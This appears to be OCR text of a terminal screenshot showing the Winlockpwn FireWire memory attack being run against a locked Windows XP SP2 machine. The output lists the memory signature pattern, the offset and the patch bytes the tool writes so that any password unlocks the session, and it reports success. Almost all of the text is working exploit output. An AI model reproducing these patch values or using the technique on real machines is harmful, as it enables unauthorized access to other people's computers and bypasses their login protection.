 Shell - Konsole
bt pythonraw1394 # winlockpwn 0 1 1
Winlockpwn v1.5 Metlstorm, 2k6. <metlstorm@storm.net.nz>
Target Selection:
Name : WinXP SP2 Fast User Switching Unlock
Notes : When run against a locked XPSP2 box with FUS on, it will cause all pas
swords to succeed. You'll still get the password-is-wrong dialog, but then you'l
l get logged in anyway.
Pattern: 0x8BD8F7DB1ADBFEC3
Offset : [2905]
Patch : 0xbb01000000eb0990
Offset : 0
Scanning Options:
Start : 0x8000000
Stop : 0xffffffff
Pagesz : 4096
Init firwire, port 0 node 1
Snarfin' memories...
Checking for signature on page at 0x37f0d000 (916532kB) at 55013 kB/s... Found s
ignature at 0x389c2b59
Setting up teh bomb... Donezor!
Verified evil: 0xbb01000000eb0990
You may proceed with your nefarious plans
Elapsed time 14 seconds
bt pythonraw1394 #
<<back|tr